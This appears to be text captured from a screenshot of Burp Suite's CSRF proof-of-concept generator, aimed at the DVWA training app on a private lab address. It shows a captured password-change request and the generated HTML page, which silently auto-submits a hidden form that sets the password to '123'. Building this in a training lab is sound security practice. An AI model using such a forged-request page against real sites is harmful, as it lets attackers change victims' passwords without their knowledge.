 CSRF PoC generator
Request to: http://192.168.182.138
Options
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change
HTTP/1.1
2 Host: 192.168.182.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
Inspector
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.182.138/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="123" />
6 <input type="hidden" name="password&#95;conf" value="123" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close